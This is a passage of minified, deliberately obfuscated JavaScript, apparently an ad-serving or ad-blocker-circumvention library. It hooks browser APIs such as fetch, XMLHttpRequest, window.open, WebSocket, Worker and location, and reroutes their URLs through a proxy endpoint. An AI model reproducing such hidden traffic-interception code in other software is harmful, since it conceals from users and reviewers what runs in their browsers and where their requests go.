n||(c=e[(0,u.md)(n)]),!c)return c;if(a(1761)==typeof c)return i.A[a(1589)](o)[a(2376)][a(3534)](c[a(2044)])[a(2325)](a(2015))?c[a(2044)](e):c;if(!Xt(c))return c;if(c&&c[a(3705)]&&c instanceof c[a(3705)]&&c[a(3382)]){const t=c[a(3382)][a(478)](a(1348));t&&a(996)!==t&&a(918)!==t&&!t[a(1557)](a(962))||(c[a(1351)]||(c[a(1351)]=!0,K(c[a(3710)]),dt(c[a(3710)]),h[a(2982)](c[a(3710)])),Pt(c[a(3710)]),Bt(r,c[a(3710)]))}return c}})}}),$t(o,l(3705),l(2709),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1589)](o)[t(3738)][t(1589)][t(3534)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(3738)][e(1606)][e(3534)](this,t,...r)}}),(0,e.Vp)(r)&&$t(o,l(320),l(3801),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(3288)][t(1589)][t(3534)](this,...n)},set:function(s){const a=l;if(a(667)===i.A[a(1589)](o)[a(2239)][a(1589)][a(3534)](this)[a(3312)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(3099)[i(2342)](r));if(!o||0===o[i(3150)])return;const s=function(t){const e=i;return t[e(2733)](",")[e(3717)]((t=>t[e(2629)]()))[e(1495)]((t=>t[e(3150)]>0))[e(3717)](gt)}(o);if(0===s[i(3150)])return;const a=s[i(3717)]((t=>function(t,r){const o=i,s={directives:Object[o(3500)](Object[o(1036)](r[o(3965)])[o(3717)]((r=>{let[o,i]=r;const s=function(r){const o=a2v,i={"frame-ancestors":function(n){const r=a2v;return(0,e.Vp)(t)&&t[r(772)]?[r(3468)+t[r(1998)]]:n[r(3717)]((e=>yt(t,e)))},"block-all-mixed-content":function(t){const e=a2v;return n.A[e(1745)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2744)](o(453))?e=>(n.A[o(1745)]?e[o(3717)]((t=>o(836)===t?o(3010):t)):[...e])[o(3717)]((e=>yt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(1495)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2766)](s[o(3965)])[o(3150)]?null:s}(r,t)))[i(1495)]((t=>null!=t)),c=a[i(3717)](bt)[i(3245)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3717)](wt)[e(3259)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3321)])&&void 0!==c?c:""}i.A[a(1589)](o)[a(3288)][a(1606)][a(3534)](this,s)}}),Yt(o,l(3705),l(2455),(function(t,s,a){const c=l;if(a){const t=a[c(2733)](",")[c(3717)]((t=>{const e=c;if(t[e(2325)](e(3120))){const n=t[e(2733)]("=")[1];return e(3120)[e(2342)](Mt(r,n,i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])))}return t}));a=t[c(3259)](",")}if([c(918)][c(2325)](t)){const l=i.A[c(1589)](o)[c(3214)][c(3534)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(509)===s?new Proxy(t[u(509)],{set:function(t,s,c){const d=u;if(d(4005)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3111)],baseUrl:i.A[d(1589)](o)[d(2226)][d(1589)][d(1499)](o[d(3267)]),endpoint:n.A[d(1521)]});return et(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(271)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3111)],baseUrl:i.A[c(1589)](o)[c(2226)][c(1589)][c(1499)](o[c(3267)]),endpoint:n.A[c(1521)],extra:{sourceFrameOrigin:null===(u=ne(o))||void 0===u?void 0:u[c(337)]}}));let d=o;for(;G(d,c(1176),c(3426),{url:t,target:s,windowFeatures:a,name:o[c(2709)]}),d!==o[c(2746)];)d=d[c(2256)][c(3710)];return o}));const v={gpt:l(1069),gpt_limited:l(1902),adsense:l(1124),aps:l(1786),prebid_sovrn:l(502),prebid_sharethrough:l(2923),prebid_yieldmo:l(3364),prebid_triplelift:l(2530),prebid_minutemedia:l(3955),prebid_kueezrtb:l(1298),prebid_vidazoo:l(1488),prebid_adagio:l(3672),prebid_onetag:l(2639),prebid_criteo:l(754),prebid_appnexus:l(2644),prebid_adtelligent:l(2450),prebid_rubicon:l(2605),prebid_smartadserver:l(2391),prebid_nextmillennium:l(2355),prebid_trustedstack:l(1014),prebid_orbidder:l(926),prebid_grid_criteo:l(1178),prebid_visx:l(1151),prebid_equativ:l(2021),prebid_pubmatic:l(272),prebid_yieldlab:l(1312)};function w(t){const e=l;for(const n in v)if(v[n]&&t[e(1557)](v[n]))return n;return""}var b;Yt(o,l(442),l(2455),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(1589)](o)[c(2226)][c(1589)][c(1499)](o[c(3267)]),{additionalHeaders:f,url:m}=ie(o,0,c(271)==typeof a?(0,e.Xz)(a,h):a);c(271)==typeof(a=c(271)==typeof a?m[c(4005)]:m)?(d=w(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2028)],baseUrl:h,endpoint:n.A[c(1521)]}))):a instanceof o[c(1540)]&&(d=w(a[c(4005)]),(0,e.EW)(a[c(4005)])||((a=new(o[c(1540)])(a))[c(4005)]=(0,e.Wq)({protectUrlContext:r,url:a[c(4005)],kind:e.MN[c(2028)],baseUrl:h,endpoint:n.A[c(1521)]}))),d&&i.A[c(1589)](o)[c(1712)][c(3534)](this,c(445),(()=>{const t=c;4===this[t(288)]&&s.A[t(1745)](t(1777)[t(2342)](d,")"),u,this[t(2674)])}));for(var p=arguments[c(3150)],g=new Array(p>2?p-2:0),v=2;v<p;v++)g[v-2]=arguments[v];const b=i.A[c(1589)](o)[c(2544)][c(3534)](this,t,a,...g);for(const[t,e]of Object[c(1036)](f))this[c(3280)](c(2780)[c(2342)](t),Ft(e));return b})),$t(o,l(442),l(1084),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(2692)][t(1589)][t(3534)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}}),Yt(o,l(442),l(3779),(function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(895)][t(3534)](this,...n)})),Yt(o,l(2620),l(2130),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2028)],baseUrl:i.A[c(1589)](o)[c(2226)][c(1589)][c(1499)](o[c(3267)]),endpoint:n.A[c(1521)]})),i.A[c(1589)](o)[c(3234)][c(3534)](this,t,s,a)})),Gt(o,l(3792),(function(t,e,n){const s=l,a=e&&e[s(2325)](s(1194))?(0,pt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(1589)](o)[s(3792)])(t,a,n)})),Gt(o,l(3053),(function(t,s){const a=l;return t?new(i.A[a(1589)](o)[a(3053)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3933)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}),s):new(i.A[a(1589)](o)[a(3053)])(t,s)})),o[l(3359)]=Qt(o,l(3710),l(509),{get:function(t,n){const r=l,i=o[r(509)][n];if(r(271)==typeof n&&[r(4005),r(763),r(2417),r(337),r(3257),r(2517),r(800),r(2477),r(3713)][r(2325)](n)){const t=o[r(509)][r(4005)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1210)]:t)[n]||i[n]}return r(2466)===n?o[r(509)][n]:r(621)===n?function(){const t=r,n=o[t(509)][t(4005)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1210)]:n}:r(1761)==typeof i?i[r(2044)](o[r(509)]):i},set:function(t,e,n){return o[l(509)][e]=n,!0}}),o[l(3267)][l(3359)]=Qt(o,l(3267),l(509),{get:function(t,n){const r=l,i=o[r(3267)][r(509)][n];if(r(271)==typeof n&&[r(4005),r(763),r(2417),r(337),r(3257),r(2517),r(800),r(2477),r(3713)][r(2325)](n)){const t=o[r(3267)][r(509)][r(4005)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1210)]:t)[n]}return r(2466)===n?o[r(3267)][r(509)][n]:r(621)===n?function(){const t=r,n=o[t(3267)][t(509)][t(4005)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1210)]:n}:r(1761)==typeof i?i[r(2044)](o[r(3267)][r(509)]):i},set:function(t,e,n){const r=l;return o[r(3267)][r(509)][e]=n,!0}}),o[l(444)]=Qt(o,l(3710),l(2256),(b=o,{get:function(t,e){const n=l;if(n(444)===e)return b[n(2256)][n(2256)]===b[n(2256)]?b[n(444)]:b[n(2256)][n(2256)];if(n(3359)===e)return b[n(2256)][n(509)];const r=b[n(2256)][e];return n(3580)===e?function(t,e){const r=n;for(var o=arguments[r(3150)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return b[r(2256)][r(3580)](t,"*",...i)}:n(1761)==typeof r&&r[n(2044)][n(621)]()[n(2325)](n(2015))?r[n(2044)](b[n(2256)]):r},set:function(t,e,n){return b[l(2256)][e]=n,!0}})),Object[l(846)](o)[l(410)]((t=>{const e=l;try{if(!t[e(1557)](e(267))||!t[e(2744)](e(1261)))return;const n=[e(3217),e(3950)];for(const r of n){const n=o[e(953)][e(1232)](o[t][e(2027)],r);n&&o[e(953)][e(3077)](o[t][e(2027)],r,{get:function(){const t=e;for(var r=arguments[t(3150)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(1589)][t(3534)](this,...o);return t(271)==typeof s&&s[t(1557)](t(3227))&&(s=s[t(3689)](3)),s},set:function(t){const r=e;r(271)!=typeof t&&r(954)!=typeof t||(t=r(3227)+t);const o=n[r(1589)][r(3534)](this);for(var i=arguments[r(3150)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1606)][r(3534)](this,t,...s)}})}}catch(t){}}))},Qt=function(e,n,r,o){const i=t;let a=arguments[i(3150)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3150)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(1589)]&&te[l(3534)](this,e,n,r,a,null,null))return o[l(1589)][l(3534)](t,t,c,...d);{const t=e[n][r][c];return l(1761)==typeof t?t[l(2044)](e[n][r]):t}}catch(t){s.A[l(1745)](l(2947)+n+"."+r+"."+c[l(621)](),t[l(268)]);const o=e[n][r][c];return l(1761)==typeof o?o[l(2044)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3150)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1606)]&&te[u(3534)](this,e,n,r,a,null,null)?o[u(1606)][u(3534)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1745)](u(2494)+n+"."+r+"."+c[u(621)]()+"="+l[u(621)](),t[u(268)]),e[n][r][c]=l,!0}}}):null},Gt=function(e,n,r){const o=t;let a=arguments[o(3150)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2027)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3150)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&te[t(3534)](this,e,n,t(1095),a,null,null,...l)?r[t(3534)](this,...l):new(i.A[t(1589)](e)[n])(...l)}catch(r){return s.A[t(1745)](t(512)+n+t(2153),r[t(268)],...l),new(i.A[t(1589)](e)[n])(...l)}},Object[o(3077)](e[n],o(2709),{value:n}),Object[o(3077)](e[n],o(1237),{value:!0}),e[n][o(2027)]=i.A[o(1589)](e)[n+o(897)])},Yt=function(e,n,r,o){const a=t;let c=arguments[a(3150)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3150)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(1589)](e)[n+"_"+r])return;const u=a(3710)===n[a(3312)]()?e:a(3267)===n?e[a(3267)]:a(1370)===n?e[a(1370)]:e[n][a(2027)],d=function(){const t=a;for(var u=arguments[t(3150)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&te[t(3534)](this,e,n,r,c,null,null,...d)?o[t(3534)](this,...d):i.A[t(1589)](e)[n+"_"+r][t(3534)](this,...d)}catch(o){if(l[t(638)])throw o;return t(1370)!==n&&s.A[t(1745)](t(512)+n+"."+r,o[t(268)],...d),i.A[t(1589)](e)[n+"_"+r][t(3534)](this,...d)}};Object[a(3077)](d,a(2709),{value:r}),Object[a(3077)](d,a(1237),{value:!0}),e===top&&Object[a(3077)](d,a(621),{value:function(){const t=a;return i.A[t(1589)](e)[n+"_"+r][t(621)]()}});const h=Object[a(1232)](u,r);if(h){const t={...h,value:d};delete t[a(1589)],delete t[a(1606)],Object[a(3077)](u,r,t)}else u[r]=d},$t=function(e,n,r,o){const a=t;let c=arguments[a(3150)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(1589)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3150)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1589)]&&te[t(3534)](this,e,n,r,c,null,null,...u)?o[t(1589)][t(3534)](this,...u):i.A[t(1589)](e)[n+"_"+r][t(1589)][t(3534)](this,...u)}catch(o){return s.A[t(1745)](t(2642)+n+"."+r+t(2655),o[t(268)],...u),i.A[t(1589)](e)[n+"_"+r][t(1589)][t(3534)](this,...u)}};Object[a(3077)](l,a(2709),{value:a(2546)+r}),Object[a(3077)](l,a(1237),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3150)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1606)]&&te[t(3534)](this,e,n,r,c,null,null,...u)?o[t(1606)][t(3534)](this,...u):i.A[t(1589)](e)[n+"_"+r][t(1606)][t(3534)](this,...u)}catch(o){s.A[t(1745)](t(2642)+n+"."+r+t(2462),o[t(268)],...u),i.A[t(1589)](e)[n+"_"+r][t(1606)][t(3534)](this,...u)}};Object[a(3077)](u,a(2709),{value:a(3107)+r}),Object[a(3077)](u,a(1237),{value:!0}),e[a(953)][a(3077)](a(3710)===n[a(3312)]()?e:e[n][a(2027)],r,{get:l,set:u})},Kt=function(e,n,r,o,a){const c=t;let l=arguments[c(3150)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(1589)](e)[n+"_"+r]&&e[c(953)][c(3077)](e[n][c(2027)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3150)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(1589)](e)[n+"_"+r][t(1589)][t(3534)](this,...d);if(!f||void 0===Proxy||!o||!te[t(3534)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(1589)];p&&(m[t(1589)]=function(e,o){const i=t;try{for(var c=arguments[i(3150)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(3534)](a,e,o,...l)}catch(t){return s.A[i(1745)](i(2947)+n+"."+r+"."+o[i(621)](),t[i(268)]),e[o]}});const g=o[t(1606)];g&&(m[t(1606)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3150)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(3534)](a,e,o,i,...u)}catch(t){return s.A[c(1745)](c(2494)+n+"."+r+"."+o[c(621)]()+"="+i,t[c(268)]),e[o]=i,!0}});const v=o[t(2345)];v&&(m[t(2345)]=function(e){return v[t(3534)](e,e)});const w=o[t(1232)];return w&&(m[t(1232)]=function(e,n){return w[t(3534)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(1589)](e)[n+"_"+r][t(1606)])return!0;for(var o=arguments[t(3150)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&te[t(3534)](this,e,n,r,l,null,null,...s)?a[t(3534)](this,...s):i.A[t(1589)](e)[n+"_"+r][t(1606)][t(3534)](this,...s)}})};function te(e,n,r,o){const i=t;for(var s=arguments[i(3150)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3534)](this,...a)}const ee=(n,r,o)=>{const i=t;try{const t=Xt(r);if(t&&(!o||i(996)===o||i(918)===o||o[i(1557)](i(962))))return!0;if(o){const s=ne(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(1210)]:o,s[i(4005)]);if(t&&a[i(337)]===s[i(337)])return!0;try{if(i(918)===r[i(509)][i(4005)])return!0}catch(t){}}}catch(t){}return!1},ne=n=>{const r=t;let o=n;for(;;){try{const t=o[r(509)][r(4005)],i=new(n[r(1540)])((0,e.EW)(t)?(0,e.sH)(t)[r(1210)]:t);if(r(1975)!==i[r(337)])return i}catch(t){break}if(o===o[r(2256)])break;o=o[r(2256)]}s.A[r(2301)](r(3581),n)};function re(e,n){const r=t;return n instanceof e[r(3243)]&&n[r(1358)]instanceof e[r(1539)]}function oe(r,o,s){const a=t;if(re(r,s))throw new TypeError(a(255));if(s instanceof r[a(3243)]){const t=s[a(3829)],{url:c,additionalHeaders:l}=ie(r,0,new(r[a(1540)])(s[a(3829)]));return{protectedInput:new(r[a(3243)])((0,e.Wq)({protectUrlContext:o,url:c[a(4005)],baseUrl:i.A[a(1589)](r)[a(2226)][a(1589)][a(1499)](r[a(3267)]),endpoint:n.A[a(1521)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(1540)]){const t=s[a(4005)],{additionalHeaders:c,url:l}=ie(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(4005)],kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](r)[a(2226)][a(1589)][a(1499)](r[a(3267)]),endpoint:n.A[a(1521)]});return{protectedInput:new(r[a(1540)])(u),originalUrl:t,additionalHeaders:c}}if(a(271)==typeof s){const t=s,c=i.A[a(1589)](r)[a(2226)][a(1589)][a(1499)](r[a(3267)]),{additionalHeaders:l,url:u}=ie(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(4005)],kind:e.MN[a(2028)],baseUrl:c,endpoint:n.A[a(1521)]}),originalUrl:t,additionalHeaders:l}}return console[a(922)](a(3358),s,typeof s),s}function ie(e,n,r){const o=t,i={},s=new(e[o(1540)])(r);if((o(3166)===s[o(2417)]||o(1148)===s[o(2417)])&&o(2081)===s[o(3713)]){const t=s[o(1694)][o(1589)](o(1611));null!==t&&(s[o(1694)][o(1220)](o(1611)),i[o(1611)]=t);const e=s[o(1694)][o(1589)](o(1790));null!==e&&(s[o(1694)][o(1220)](o(1790)),i[o(1790)]=e);const n=s[o(4005)][o(3150)],r=s[o(1694)][o(1589)](o(3383));n>=5e3&&r&&r[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(3383)),i[o(3383)]=r);const a=s[o(1694)][o(1589)](o(908));n>=5e3&&a&&a[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(908)),i[o(908)]=a);const c=s[o(1694)][o(1589)](o(2984));n>=5e3&&c&&c[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(2984)),i[o(2984)]=c);const l=s[o(1694)][o(1589)](o(833));n>=5e3&&l&&l[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(833)),i[o(833)]=l);const u=s[o(1694)][o(1589)](o(1441));n>=5e3&&u&&u[o(3150)]>=500&&(s[o(1694)][o(1220)](o(1441)),i[o(1441)]=u);const d=s[o(1694)][o(1589)](o(2309));n>=5e3&&d&&d[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(2309)),i[o(2309)]=d)}if(s[o(2417)][o(2744)](o(338))&&o(2111)===s[o(3713)]){const t=s[o(1694)][o(1589)](o(914));t&&t[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(914)),i[o(914)]=t)}if(o(2329)===s[o(2417)]&&o(689)===s[o(3713)]){const t=s[o(1694)][o(1589)](o(2237));null!==t&&(s[o(1694)][o(1220)](o(2237)),i[o(2237)]=t)}return{url:s,additionalHeaders:i}}async function se(r,o,s){const a=t,c=s[a(3829)];if(!re(r,s))throw new TypeError(a(704));let l="";const u=new URL(s[a(3829)]);if(a(3268)===u[a(2417)]||a(3720)===u[a(2417)]&&a(1058)===u[a(3713)]&&"1"===u[a(1694)][a(1589)](a(1825))){const t=await async function(t){const e=a,n=new DecompressionStream(e(1825)),r=t[e(2204)](n),o=await new Response(r)[e(2018)]();return(new TextDecoder)[e(2341)](new Uint8Array(o))}(s[a(1358)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3979)](t),r=new CompressionStream(e(1825)),o=r[e(293)][e(571)]();return o[e(1569)](n),o[e(2545)](),await new Response(r[e(2669)])[e(2018)]()}(t)}else l=await async function(t){const e=a,n=t[e(1355)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2532)]();return s?o:(o+=r[i(2341)](a,{stream:!0}),t())}()}(s[a(1358)]);const d=ie(r,0,new(r[a(1540)])(s[a(3829)])),h=d[a(3829)],f=d[a(3348)],m=new(r[a(3243)])((0,e.Wq)({protectUrlContext:o,url:h[a(4005)],baseUrl:i.A[a(1589)](r)[a(2226)][a(1589)][a(1499)](r[a(3267)]),endpoint:n.A[a(1521)]}),{method:s[a(2535)],browsingTopics:!!isSecureContext,body:l,cache:s[a(2791)],credentials:s[a(654)],headers:s[a(3390)],integrity:s[a(1451)],keepalive:s[a(431)],mode:s[a(3941)],redirect:s[a(3159)],referrer:s[a(3555)],referrerPolicy:s[a(655)],signal:s[a(2647)]}),p=new(r[a(1540)])(c);if([a(1273),a(368),a(3861),a(679)][a(2325)](p[a(2417)]))throw new Error(a(3272));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function ae(e,n,r){const o=t;if(n){const t=o(3390)in n?new Headers(n[o(3390)]):e instanceof Request?new Headers(e[o(3390)]):new Headers;for(const[e,n]of Object[o(1036)](r))t[o(1606)](o(2780)[o(2342)](e),Ft(n));n[o(3390)]=t}else{const t=new Headers(e instanceof Request?e[o(3390)]:{});for(const[e,n]of Object[o(1036)](r))t[o(1606)](o(2780)[o(2342)](e),Ft(n));n={headers:t}}return n}var ce=f(8131);function le(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1522)])||void 0===r?void 0:r[e(716)])&&void 0!==n?n:[];if(Array[e(525)](o)){s.A[e(1745)](e(3539)[e(2342)](o[e(3150)],e(2090)));for(const t of o)try{t(window[e(1522)])}catch(t){s.A[e(1745)](e(3262),t)}s.A[e(1745)](e(868)),window[e(1522)][e(716)]={push:function(t){const n=e;try{t(window[n(1522)])}catch(t){s.A[n(1745)](n(3262),t)}}}}}async function ue(n,r,s,a){const c=t,l=Array[c(1289)](n[c(3267)][c(1550)])[c(1495)]((t=>!a[c(2325)](t)))[c(1495)]((t=>!(0,e.EW)(i.A[c(1589)](n)[c(843)][c(1589)][c(3534)](t))));a[c(2212)](...l);for(const t of l){const e=i.A[c(1589)](n)[c(843)][c(1589)][c(3534)](t);(0,o.pI)(s,e)&&await(0,ce.A1)(n,r,e)&&((0,ce.VL)(n,r,e),(0,ce.AG)(n,r,t))}}function de(t,e,n){const r=[];return()=>{const o=a2v;ue(t,e,n,r);const s=[...n[o(2223)][o(3717)]((t=>o(1001)[o(2342)](t,o(3493))[o(2342)](t,'"]'))),...n[o(1863)][o(3717)]((t=>"#"[o(2342)](CSS[o(1832)](t),",.")[o(2342)](CSS[o(1832)](t)))),...n[o(2603)][o(3717)]((t=>"["[o(2342)](t,"]"))),...n[o(2816)][o(3717)]((t=>t[o(2453)][o(3717)]((e=>"["[o(2342)](t[o(536)],'="')[o(2342)](e,'"]')))))[o(2872)](),...n[o(1447)][o(3717)]((t=>""[o(2342)](t)))][o(3259)](",");for(const r of Array[o(1289)](i.A[o(1589)](t)[o(3771)][o(3534)](t[o(3267)],s)))(0,ce.M5)(e,n,r);for(const r of Array[o(1289)](t[o(3267)][o(330)]))try{var a;if(r[o(1255)]===r[o(1049)][o(3150)])continue;if(r[o(1255)]=r[o(1049)][o(3150)],o(2880)===r[o(1129)][o(2501)])continue;if(null!==(a=r[o(2559)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(2325)](o(1039)))continue;(0,ce.VE)(e,n,r[o(1049)])}catch(n){(0,ce.vR)(e,t,r)}le()}}var he=f(3268);function fe(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1521)])[r(2417)];return t[r(2417)][r(2744)](o)}catch{return!1}}function me(e,n,r,o){const a=t;let c=arguments[a(3150)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2v;return e(404)+(0,he.t)(t[e(509)][e(2417)]+e(2201))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2v;return e(404)+(0,he.t)(t[e(509)][e(2417)]+e(472))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3150)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(3534)](this,...l))return t[e(3534)](this,...l);try{return o[e(3534)](this,t,...l)}catch(o){return s.A[e(1745)](e(512)+n+"."+r,o[e(268)],...l),t[e(3534)](this,...l)}})}else Yt(e,n,r,(function(){const t=a,n=i.A[t(1589)](e)[l];for(var r=arguments[t(3150)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(3534)](this,n,...s)}),c);var u,d}function pe(r,s,l,d){const h=t;if(s[h(720)]||s[h(2327)])return;s[h(720)]=!0,i.A[h(484)](s),function(){const n=h;let r=arguments[n(3150)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1053);if(i.A[n(1589)](window)[n(3065)][n(3534)](window[n(3267)][n(1555)],n(3456)[n(2342)](o,'"]')))return;const s=window[n(3267)][n(1346)](n(1081));i.A[n(1589)](window)[n(2622)][n(3534)](s,n(2709),o),i.A[n(1589)](window)[n(2137)][n(3534)](window[n(3267)][n(1555)],s),i.A[n(1589)](window)[n(1712)][n(3534)](window,n(268),(o=>{const s=n;switch(o[s(2099)][s(2563)]){case s(1176):if(s(3426)===o[s(2099)][s(2709)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(1213)])||void 0===e?void 0:e[t(3534)](r)}),0),r[s(256)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2v,n=[];let r=t;for(;r!==window[e(2746)];){try{n[e(2212)](r[e(2709)])}catch(t){}r=r[e(2256)]}return n}(o[t(1841)]);o[t(2099)][t(2099)][t(2709)]&&n[t(2212)](o[t(2099)][t(2099)][t(2709)]),null===(e=r[t(256)])||void 0===e||e[t(3534)](r,function(e){const n=t,r=window[n(1080)][n(1407)]()[n(515)]()[n(3717)]((t=>(t[n(1230)]||t[n(2707)])()))[n(1495)]((t=>e[n(4015)]((e=>e[n(2325)](t)))));return r[n(3150)]<=1?r[0]:r[n(2423)](((t,e)=>e[n(3150)]-t[n(3150)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(1589)](window)[r(3349)][r(3534)](window,o,{credentials:r(2435)});let l;l=c.ok?await c[r(3572)]():(0,e.EW)(o)?(0,e.sH)(o)[r(1210)]:o,G(window,r(2281),r(1529),{target:s,windowFeatures:a,url:l})})(o[s(2099)][s(2099)]);break;case s(2281):if(s(1529)===o[s(2099)][s(2709)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(1589)](window)[n(3214)][n(3534)](window,s,null!=r?r:n(1123),o);et(window,a,s,o)})(o[s(2099)][s(2099)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2v;J(t,r(408),(arguments[r(3150)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1606)](r(3528),e)[r(1606)](r(1978),n)[r(1606)](r(763),new URL(location[r(4005)])[r(763)]))}(r,t||h(1642),"")}}),s[h(3267)][h(3233)](h(3426),(t=>{const o=h;if(t[o(3451)])return;let a=t[o(781)];for(;a&&"a"!==(null===(c=a[o(1447)])||void 0===c?void 0:c[o(3312)]());){var c;a=a[o(3943)]}if(a){var l;let c=i.A[o(1589)](s)[o(2579)][o(3534)](a,o(4005));if(o(271)!=typeof c||c[o(1557)](o(962)))return;const u=null===(l=ne(s))||void 0===l?void 0:l[o(337)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(1210)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3111)],baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)],extra:{sourceFrameOrigin:u}});let h=i.A[o(1589)](s)[o(2579)][o(3534)](a,o(2704));h=Mt(r,h,i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)])),t[o(2401)]();let 